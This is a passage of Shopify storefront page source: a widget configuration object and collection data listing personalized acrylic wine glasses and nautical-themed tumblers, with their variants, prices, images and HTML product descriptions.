Now","widgetTextTotal":"Total","widgetHeaderColor":"#2a246e","widgetDescColor":"#8A8A8A","widgetTotalColor":"#2a246e","widgetBgColor":"#FFFFFF","widgetTextBagdeBgColor":"#60e3f4","widgetTextBadgeColor":"#FFFFFF","widgetAtcBgColor":"#ffe6ee","widgetAtcColor":"#2a246e"},"hasTranslate":false,"translate":{},"hasPopupTimer":true,"popupTimer":{"label":"Offer ends in","daysLabel":"DAYS","hoursLabel":"HRS","minsLabel":"MINS","secsLabel":"SECS"},"reward":{"showMinCart":true,"msgTxtFontSize":"16","msgTxtColor":"#303030","rewardBarFontSize":"16","rewardBarBgColor":"#EFEFEF","rewardBarFgColor1":"#C3F1DC","rewardBarFgColor2":"#29845A","rewardBarIconColor":"#FFFFFF","rewardBarTemplateChoice":"template_1"}},
        collections_has_badge: [] || [],
        page: 'collection',
        customer: null,
        cart: null,
        money_format: "${{amount}}",
        shop_locale: 'en',
        collection: null,
        product: null,
        target_col_has_badge: null,
        cart_type: "drawer",
        app_embed_ver1: "false",
        app_embed_ver2: "true",
        plan_type: "freeV3"
    }

    

    

    

    
        
        
            window._wizz.collection = {
                id: 245097726103,
                handle: "for-sale",
                products: [{"id":6026769957015,"title":"Custom Acrylic Wine Glasses | Personalized Stemless Wine Glass","handle":"acrylic-wine-glasses-custom","description":"\u003cp\u003e \u003c\/p\u003e\n\u003ch1\u003eCustom Acrylic Wine Glasses\u003c\/h1\u003e\n\u003cp\u003eThese 16 oz stemless acrylic wine glasses are pinkie-out approved and perfect for every kind of celebration. Durable, lightweight, and fully customizable — add a name, initials, or monogram for a gift they’ll actually use (and love).\u003c\/p\u003e\n\u003ch2\u003eWhy You'll Love Them\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eShatter-safe \u0026amp; party-proof:\u003c\/strong\u003e Acrylic means no broken glass — great for indoors, outdoors, picnics, or holiday parties.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePersonalized just for them:\u003c\/strong\u003e Choose font \u0026amp; color, add name\/initials\/monogram, and make it uniquely theirs.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGreat for gifts:\u003c\/strong\u003e Ideal as a hostess gift, housewarming present, stocking stuffer, or just-because treat.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003eProduct Details\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eVolume: 16 oz (stemless)\u003c\/li\u003e\n\u003cli\u003eMaterial: Acrylic\u003c\/li\u003e\n\u003cli\u003eCare: Hand wash\u003c\/li\u003e\n\u003cli\u003ePersonalization: Name\/initials\/monogram + font \u0026amp; color choice\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLooking for a complete gift? Pair this glass with a custom pencil pack — \u003ca href=\"https:\/\/everythinglabeled.com\/products\/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy\"\u003eCustom Accessories\u003c\/a\u003e to make gifting even easier.\u003c\/p\u003e","published_at":"2020-11-10T13:45:27-05:00","created_at":"2020-11-10T13:39:40-05:00","vendor":"Everything Labeled","type":"Drinkware","tags":["acrylicwineglasses","custom","customdecal","customlabels","customwineglasses","decal","namesticker","nautical","personalized","stemlesswine","vinyl","vinyllabel","wine tumblers","wineglasses"],"price":1300,"price_min":1300,"price_max":1300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37543652917399,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Acrylic Wine Glasses | Personalized Stemless Wine Glass","public_title":null,"options":["Default Title"],"price":1300,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Acrylic_Wine_Glass.jpg?v=1765389776","\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Town_Name_Wine_Glasses.jpg?v=1767992858","\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Birthday_Wine_Glasses.jpg?v=1767992858","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220127_160454641_iOS.jpg?v=1767992858","\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Name_Glasses.jpg?v=1767992858","\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Acrylic_Glasses.jpg?v=1765389931","\/\/everythinglabeled.com\/cdn\/shop\/products\/Birthday_Wine_Glasses.jpg?v=1765390006","\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Star_Wine_Glass.jpg?v=1765390028","\/\/everythinglabeled.com\/cdn\/shop\/files\/20210317_192304704_iOS.jpg?v=1767992724","\/\/everythinglabeled.com\/cdn\/shop\/files\/20240313_185737819_iOS.jpg?v=1767992776","\/\/everythinglabeled.com\/cdn\/shop\/files\/20240531_103351436_iOS.jpg?v=1767992788"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Acrylic_Wine_Glass.jpg?v=1765389776","options":["Title"],"media":[{"alt":"Custom Wine Glass with Initials","id":27449482641559,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Acrylic_Wine_Glass.jpg?v=1765389776"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Acrylic_Wine_Glass.jpg?v=1765389776","width":3024},{"alt":"Red and Blue Custom Wine Glasses","id":30982369116311,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Town_Name_Wine_Glasses.jpg?v=1767992858"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Town_Name_Wine_Glasses.jpg?v=1767992858","width":3024},{"alt":"Vintage 1947 Wine Glasses","id":30982371868823,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Birthday_Wine_Glasses.jpg?v=1767992858"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Birthday_Wine_Glasses.jpg?v=1767992858","width":3024},{"alt":null,"id":27449430376599,"position":4,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220127_160454641_iOS.jpg?v=1767992858"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220127_160454641_iOS.jpg?v=1767992858","width":4032},{"alt":"Custom Acrylic Wine Glasses in Script Font","id":19224262475927,"position":5,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Name_Glasses.jpg?v=1767992858"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Name_Glasses.jpg?v=1767992858","width":4032},{"alt":"Special Name wine glasses","id":24554480664727,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Acrylic_Glasses.jpg?v=1765389931"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Acrylic_Glasses.jpg?v=1765389931","width":3024},{"alt":"Fun Margarita Decal Wine Glass","id":27449465667735,"position":7,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Birthday_Wine_Glasses.jpg?v=1765390006"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Birthday_Wine_Glasses.jpg?v=1765390006","width":3024},{"alt":"Wine Glass with Red Star","id":30982374129815,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Star_Wine_Glass.jpg?v=1765390028"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Star_Wine_Glass.jpg?v=1765390028","width":3024},{"alt":null,"id":40170092363927,"position":9,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20210317_192304704_iOS.jpg?v=1767992724"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20210317_192304704_iOS.jpg?v=1767992724","width":3024},{"alt":null,"id":40170095837335,"position":10,"preview_image":{"aspect_ratio":0.75,"height":1920,"width":1440,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/preview_images\/bfb29e9a302f483fbdd4ebadbb48c3b3.thumbnail.0000000000.jpg?v=1767992768"},"aspect_ratio":0.75,"duration":3670,"media_type":"video","sources":[{"format":"mp4","height":640,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/bfb29e9a302f483fbdd4ebadbb48c3b3\/bfb29e9a302f483fbdd4ebadbb48c3b3.SD-480p-1.5Mbps-66691067.mp4?v=0","width":480},{"format":"mp4","height":1440,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/bfb29e9a302f483fbdd4ebadbb48c3b3\/bfb29e9a302f483fbdd4ebadbb48c3b3.HD-1080p-7.2Mbps-66691067.mp4?v=0","width":1080},{"format":"mp4","height":960,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/bfb29e9a302f483fbdd4ebadbb48c3b3\/bfb29e9a302f483fbdd4ebadbb48c3b3.HD-720p-4.5Mbps-66691067.mp4?v=0","width":720},{"format":"m3u8","height":1440,"mime_type":"application\/x-mpegURL","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/bfb29e9a302f483fbdd4ebadbb48c3b3\/bfb29e9a302f483fbdd4ebadbb48c3b3.m3u8?v=0","width":1080}]},{"alt":null,"id":40170098655383,"position":11,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240313_185737819_iOS.jpg?v=1767992776"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240313_185737819_iOS.jpg?v=1767992776","width":3024},{"alt":null,"id":40170100457623,"position":12,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240531_103351436_iOS.jpg?v=1767992788"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240531_103351436_iOS.jpg?v=1767992788","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003ch1\u003eCustom Acrylic Wine Glasses\u003c\/h1\u003e\n\u003cp\u003eThese 16 oz stemless acrylic wine glasses are pinkie-out approved and perfect for every kind of celebration. Durable, lightweight, and fully customizable — add a name, initials, or monogram for a gift they’ll actually use (and love).\u003c\/p\u003e\n\u003ch2\u003eWhy You'll Love Them\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eShatter-safe \u0026amp; party-proof:\u003c\/strong\u003e Acrylic means no broken glass — great for indoors, outdoors, picnics, or holiday parties.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePersonalized just for them:\u003c\/strong\u003e Choose font \u0026amp; color, add name\/initials\/monogram, and make it uniquely theirs.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGreat for gifts:\u003c\/strong\u003e Ideal as a hostess gift, housewarming present, stocking stuffer, or just-because treat.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003eProduct Details\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eVolume: 16 oz (stemless)\u003c\/li\u003e\n\u003cli\u003eMaterial: Acrylic\u003c\/li\u003e\n\u003cli\u003eCare: Hand wash\u003c\/li\u003e\n\u003cli\u003ePersonalization: Name\/initials\/monogram + font \u0026amp; color choice\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLooking for a complete gift? Pair this glass with a custom pencil pack — \u003ca href=\"https:\/\/everythinglabeled.com\/products\/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy\"\u003eCustom Accessories\u003c\/a\u003e to make gifting even easier.\u003c\/p\u003e"},{"id":7511033905303,"title":"Nautical Collection Drinkware","handle":"nautical-tumbler","description":"\u003cp\u003eRide the wave of coastal living with our Nautical Wave Stainless Steel Tumbler — a perfect blend of ocean-inspired style and everyday functionality. Featuring an elegant engraved wave design, this tumbler keeps drinks hot or cold for hours, making it a must-have for beach lovers, seaside shops, and nautical boutiques.\u003c\/p\u003e\n\u003cp\u003eRETAILER HIGHLIGHTS\u003cbr\u003e• 20 oz double-wall insulated stainless steel tumbler — keeps beverages hot or cold for hours\u003cbr\u003e• Laser-engraved nautical wave design for a timeless coastal touch\u003cbr\u003e• Powder-coated finish in assorted ocean-inspired colors\u003cbr\u003e• Spill-resistant, BPA-free slide lid\u003cbr\u003e• Sleek design fits most standard car cup holders\u003cbr\u003e• Ideal for coastal resorts, beach shops, and nautical gift collections\u003c\/p\u003e\n\u003cp\u003eSPECIFICATIONS\u003cbr\u003e• Capacity: 20 oz \/ 590 ml\u003cbr\u003e• Material: Double-wall stainless steel\u003cbr\u003e• Finish: Powder-coated (assorted color options)\u003cbr\u003e• Dimensions: Approx. 6.5″ H × 3.5″ W\u003cbr\u003e• Care: Dishwasher safe, top rack recommended\u003cbr\u003e• Packaging: Individually boxed or bulk (retail-ready)\u003c\/p\u003e\n\u003cp\u003eORDERING INFO\u003cbr\u003e• Minimum Order: 12 units\u003cbr\u003e• Turnaround Time: Ships in 5–7 business days\u003cbr\u003e• Packaging: Bulk or individual retail boxes available\u003c\/p\u003e\n\u003cp\u003ePerfect for:\u003cbr\u003eCoastal boutiques, marina shops, resort gift stores, and nautical-themed retailers — a durable, ocean-inspired tumbler that captures the beauty of the sea in every sip.\u003c\/p\u003e","published_at":"2022-07-01T11:06:27-04:00","created_at":"2022-04-07T12:58:46-04:00","vendor":"Everything Labeled","type":"","tags":["acrylic","acrylictumblers","acrylicwineglasses","custom tumblers","customlabels","customwineglasses","decal","nautical","nautical collection","wine tumblers","wineglasses"],"price":1300,"price_min":1300,"price_max":1600,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42275715121303,"title":"Acrylic Wine Glass \/ Whale","option1":"Acrylic Wine Glass","option2":"Whale","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":49206383935639,"product_id":7511033905303,"position":4,"created_at":"2025-10-12T17:09:54-04:00","updated_at":"2025-10-12T17:09:57-04:00","alt":null,"width":4284,"height":5712,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Crab_Acrylic_Wine_Glass.jpg?v=1760303397","variant_ids":[42275715121303,42275728130199,42275728162967,42275728261271]},"available":true,"name":"Nautical Collection Drinkware - Acrylic Wine Glass \/ Whale","public_title":"Acrylic Wine Glass \/ Whale","options":["Acrylic Wine Glass","Whale"],"price":1300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39072172736663,"position":4,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Crab_Acrylic_Wine_Glass.jpg?v=1760303397"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42275728130199,"title":"Acrylic Wine Glass \/ Lobster","option1":"Acrylic Wine Glass","option2":"Lobster","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":49206383935639,"product_id":7511033905303,"position":4,"created_at":"2025-10-12T17:09:54-04:00","updated_at":"2025-10-12T17:09:57-04:00","alt":null,"width":4284,"height":5712,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Crab_Acrylic_Wine_Glass.jpg?v=1760303397","variant_ids":[42275715121303,42275728130199,42275728162967,42275728261271]},"available":true,"name":"Nautical Collection Drinkware - Acrylic Wine Glass \/ Lobster","public_title":"Acrylic Wine Glass \/ Lobster","options":["Acrylic Wine Glass","Lobster"],"price":1300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39072172736663,"position":4,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Crab_Acrylic_Wine_Glass.jpg?v=1760303397"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42275728162967,"title":"Acrylic Wine Glass \/ Waves","option1":"Acrylic Wine Glass","option2":"Waves","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":49206383935639,"product_id":7511033905303,"position":4,"created_at":"2025-10-12T17:09:54-04:00","updated_at":"2025-10-12T17:09:57-04:00","alt":null,"width":4284,"height":5712,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Crab_Acrylic_Wine_Glass.jpg?v=1760303397","variant_ids":[42275715121303,42275728130199,42275728162967,42275728261271]},"available":true,"name":"Nautical Collection Drinkware - Acrylic Wine Glass \/ Waves","public_title":"Acrylic Wine Glass \/ Waves","options":["Acrylic Wine Glass","Waves"],"price":1300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39072172736663,"position":4,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Crab_Acrylic_Wine_Glass.jpg?v=1760303397"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42275728261271,"title":"Acrylic Wine Glass \/ Anchor","option1":"Acrylic Wine Glass","option2":"Anchor","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":49206383935639,"product_id":7511033905303,"position":4,"created_at":"2025-10-12T17:09:54-04:00","updated_at":"2025-10-12T17:09:57-04:00","alt":null,"width":4284,"height":5712,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Crab_Acrylic_Wine_Glass.jpg?v=1760303397","variant_ids":[42275715121303,42275728130199,42275728162967,42275728261271]},"available":true,"name":"Nautical Collection Drinkware - Acrylic Wine Glass \/ Anchor","public_title":"Acrylic Wine Glass \/ Anchor","options":["Acrylic Wine Glass","Anchor"],"price":1300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39072172736663,"position":4,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Crab_Acrylic_Wine_Glass.jpg?v=1760303397"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42275715154071,"title":"Short Stainless Steel Tumbler \/ Whale","option1":"Short Stainless Steel Tumbler","option2":"Whale","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":49206383870103,"product_id":7511033905303,"position":6,"created_at":"2025-10-12T17:09:54-04:00","updated_at":"2025-10-12T17:09:55-04:00","alt":null,"width":4284,"height":5712,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Wave_Short_Tumbler.jpg?v=1760303395","variant_ids":[42275715154071,42275728294039,42275728326807,42275728425111]},"available":true,"name":"Nautical Collection Drinkware - Short Stainless Steel Tumbler \/ Whale","public_title":"Short Stainless Steel Tumbler \/ Whale","options":["Short Stainless Steel Tumbler","Whale"],"price":1500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39072172671127,"position":6,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Wave_Short_Tumbler.jpg?v=1760303395"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42275728294039,"title":"Short Stainless Steel Tumbler \/ Lobster","option1":"Short Stainless Steel Tumbler","option2":"Lobster","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":49206383870103,"product_id":7511033905303,"position":6,"created_at":"2025-10-12T17:09:54-04:00","updated_at":"2025-10-12T17:09:55-04:00","alt":null,"width":4284,"height":5712,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Wave_Short_Tumbler.jpg?v=1760303395","variant_ids":[42275715154071,42275728294039,42275728326807,42275728425111]},"available":true,"name":"Nautical Collection Drinkware - Short Stainless Steel Tumbler \/ Lobster","public_title":"Short Stainless Steel Tumbler \/ Lobster","options":["Short Stainless Steel Tumbler","Lobster"],"price":1500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39072172671127,"position":6,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Wave_Short_Tumbler.jpg?v=1760303395"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42275728326807,"title":"Short Stainless Steel Tumbler \/ Waves","option1":"Short Stainless Steel Tumbler","option2":"Waves","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":49206383870103,"product_id":7511033905303,"position":6,"created_at":"2025-10-12T17:09:54-04:00","updated_at":"2025-10-12T17:09:55-04:00","alt":null,"width":4284,"height":5712,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Wave_Short_Tumbler.jpg?v=1760303395","variant_ids":[42275715154071,42275728294039,42275728326807,42275728425111]},"available":true,"name":"Nautical Collection Drinkware - Short Stainless Steel Tumbler \/ Waves","public_title":"Short Stainless Steel Tumbler \/ Waves","options":["Short Stainless Steel Tumbler","Waves"],"price":1500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39072172671127,"position":6,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Wave_Short_Tumbler.jpg?v=1760303395"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42275728425111,"title":"Short Stainless Steel Tumbler \/ Anchor","option1":"Short Stainless Steel Tumbler","option2":"Anchor","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":49206383870103,"product_id":7511033905303,"position":6,"created_at":"2025-10-12T17:09:54-04:00","updated_at":"2025-10-12T17:09:55-04:00","alt":null,"width":4284,"height":5712,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Wave_Short_Tumbler.jpg?v=1760303395","variant_ids":[42275715154071,42275728294039,42275728326807,42275728425111]},"available":true,"name":"Nautical Collection Drinkware - Short Stainless Steel Tumbler \/ Anchor","public_title":"Short Stainless Steel Tumbler \/ Anchor","options":["Short Stainless Steel Tumbler","Anchor"],"price":1500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39072172671127,"position":6,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Wave_Short_Tumbler.jpg?v=1760303395"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46178654224535,"title":"Tall Tumbler \/ Whale","option1":"Tall Tumbler","option2":"Whale","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Nautical Collection Drinkware - Tall Tumbler \/ Whale","public_title":"Tall Tumbler \/ Whale","options":["Tall Tumbler","Whale"],"price":1500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46178654257303,"title":"Tall Tumbler \/ Lobster","option1":"Tall Tumbler","option2":"Lobster","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Nautical Collection Drinkware - Tall Tumbler \/ Lobster","public_title":"Tall Tumbler \/ Lobster","options":["Tall Tumbler","Lobster"],"price":1500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46178654290071,"title":"Tall Tumbler \/ Waves","option1":"Tall Tumbler","option2":"Waves","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Nautical Collection Drinkware - Tall Tumbler \/ Waves","public_title":"Tall Tumbler \/ Waves","options":["Tall Tumbler","Waves"],"price":1500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46178654322839,"title":"Tall Tumbler \/ Anchor","option1":"Tall Tumbler","option2":"Anchor","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Nautical Collection Drinkware - Tall Tumbler \/ Anchor","public_title":"Tall Tumbler \/ Anchor","options":["Tall Tumbler","Anchor"],"price":1500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46178654355607,"title":"Glass Tumbler \/ Whale","option1":"Glass Tumbler","option2":"Whale","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Nautical Collection Drinkware - Glass Tumbler \/ Whale","public_title":"Glass Tumbler \/ Whale","options":["Glass Tumbler","Whale"],"price":1600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46178654388375,"title":"Glass Tumbler \/ Lobster","option1":"Glass Tumbler","option2":"Lobster","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Nautical Collection Drinkware - Glass Tumbler \/ Lobster","public_title":"Glass Tumbler \/ Lobster","options":["Glass Tumbler","Lobster"],"price":1600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46178654421143,"title":"Glass Tumbler \/ Waves","option1":"Glass Tumbler","option2":"Waves","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Nautical Collection Drinkware - Glass Tumbler \/ Waves","public_title":"Glass Tumbler \/ Waves","options":["Glass Tumbler","Waves"],"price":1600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46178654453911,"title":"Glass Tumbler \/ Anchor","option1":"Glass Tumbler","option2":"Anchor","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Nautical Collection Drinkware - Glass Tumbler \/ Anchor","public_title":"Glass Tumbler \/ Anchor","options":["Glass Tumbler","Anchor"],"price":1600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124741969_iOS.jpg?v=1649373260","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124639758_iOS.jpg?v=1649373304","\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Anchor_Short_Tumbler.jpg?v=1760303395","\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Crab_Acrylic_Wine_Glass.jpg?v=1760303397","\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Lobster_Acrylic_Wine_Glass.jpg?v=1760303396","\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Wave_Short_Tumbler.jpg?v=1760303395"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124741969_iOS.jpg?v=1649373260","options":["Style","Design"],"media":[{"alt":null,"id":27450950189207,"position":1,"preview_image":{"aspect_ratio":0.651,"height":1726,"width":1124,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124741969_iOS.jpg?v=1649373260"},"aspect_ratio":0.651,"height":1726,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124741969_iOS.jpg?v=1649373260","width":1124},{"alt":null,"id":27450956710039,"position":2,"preview_image":{"aspect_ratio":0.666,"height":1688,"width":1124,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124639758_iOS.jpg?v=1649373304"},"aspect_ratio":0.666,"height":1688,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124639758_iOS.jpg?v=1649373304","width":1124},{"alt":null,"id":39072172638359,"position":3,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Anchor_Short_Tumbler.jpg?v=1760303395"},"aspect_ratio":0.75,"height":5712,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Anchor_Short_Tumbler.jpg?v=1760303395","width":4284},{"alt":null,"id":39072172736663,"position":4,"preview_image":{"aspect_ratio":0.75,"height":5